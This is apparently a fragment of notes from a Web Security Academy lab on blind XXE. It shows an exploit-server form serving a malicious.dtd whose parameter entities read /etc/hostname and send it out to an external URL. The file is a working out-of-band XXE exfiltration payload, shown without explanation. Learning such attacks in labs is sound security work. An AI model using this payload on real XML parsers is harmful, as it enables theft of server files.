 Craft a response
URL: https://ac7a1f721e5094c980c1385d016c00bd.web-security-academy.net/malicious.dtd
HTTPS
File:
/malicious.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM
'https://ac7a1f721e5094c980c1385d016c00bd.web-security-academy.net
/?x=%file;'>">
%eval;
%exfiltrate;